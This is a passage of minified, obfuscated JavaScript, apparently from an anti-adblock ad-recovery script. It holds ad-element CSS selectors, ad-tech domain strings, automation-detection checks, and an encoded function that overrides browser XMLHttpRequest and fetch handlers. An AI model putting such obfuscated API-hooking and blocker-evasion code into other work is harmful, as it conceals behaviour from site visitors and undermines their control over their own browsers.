tive;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','sourcesContent','scrollX','auto|loose|normal|strict|anywhere','__gpp','urlRegex','supplierId','data-src','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','aniview.com','default','encode','Integer\x20is\x20expected','\x0a\x20\x20\x20value:\x20','mismatchLength','atrules','endsWith','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','releaseEvents','only','getConsentMetadata','keys','javascript:','Expect\x20a\x20number','blob:','<length>\x20<length>?','confirm','/main.html','adsinteractive','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','do69ll745l27z.cloudfront.net','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','__webdriver_script_function','viously.com','tokenize','adjacket','snigel-','Unknown\x20type','normal|<length-percentage>','ay.delivery','AS-ENCODED-VAL','ACK_INVISIBLE','decodeValues','cloudfront.net','reduce','<namespace-prefix>?\x20[<string>|<url>]','Element_getElementsByClassName','<\x27margin-right\x27>','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','/gpt/setup','getTime','leaderboard','ACK','read-only|read-write|write-only','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','purpose','Module','getLastListNode','shouldHookDomContentLoadedLateListeners','auto|from-font|<length>|<percentage>','navigator.connection.rtt\x20is\x20undefined','Boolean','abs(\x20<calc-sum>\x20)','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','<position>#','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','HTMLStyleElement_insertBefore','as-event-handler-added','ZndiaA==','static|relative|absolute|sticky|fixed|-webkit-sticky','output','consume','nowrap|wrap|wrap-reverse','Element_insertAdjacentHTML','AtruleDescriptor','/cgi-bin/PelicanC.dll','<url>|none','<number-one-or-greater>','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','strict','the-ozone-project.com','AdThrive_','PTZhMEc+UE9vMzdudj94JjFgXTJ0','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','as_logs','<media-not>|<media-and>|<media-or>|<media-in-parens>','none|[<shape-box>||<basic-shape>]|<image>','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','explicit','border','\x20is\x20not\x20a\x20constructor\x20or\x20null','normal|spell-out||digits||[literal-punctuation|no-punctuation]','uBO:','prependData','ports','<\x27inset\x27>','Window_frames','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','osano.com','arkadium-aps-tagan.adlightning.com','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','auto|wrap|nowrap','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','auto|bullets|numbers|words|spell-out|<counter-style-name>','merequartz.com','offset','getConfig','auto|normal|active|inactive|disabled','opr','cqh','visibility','auto|<length>|<percentage>','yandex.ru','PseudoClassSelector','start','getSetCookie','<length-percentage>|closest-side|farthest-side','string','right','checkAtruleDescriptorName','custom','https://cdn.js7k.com/rq/iv/inside.js','brandmetrics.com','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','constructor','CDC-token','mailto:','raider.io','smilewanted.com','https://bidder.criteo.com/cdb','httpEquiv','visit','<length>{1,2}','Blocked\x20prebid\x20request\x20error\x20for\x20','Terminate\x20-\x20profile\x20not\x20found','N/A','mozInnerScreenX','selenium','[<family-name>|<generic-family>]#','__webdriverFunc','as_handler_set','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','auto|avoid','}-token','HTMLFormElement','getTargeting','consumeUntilLeftCurlyBracketOrSemicolon','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','findValueFragments','cssRules','<image>|none','<combinator>?\x20<complex-selector>','combo','<xyz-space>\x20[<number>|<percentage>|none]{3}','in2w_key','clean','yandex.com','script-src','sn-','rel','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','dsp-service.adtarget.biz','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[data-ad-slot]','memoryLimitThreshold','fromCodePoint','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','skewY(\x20[<angle>|<zero>]\x20)','getLocationRange','String_replace','srcset','Keyword','XMLHttpRequest_response','<shape>|auto','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)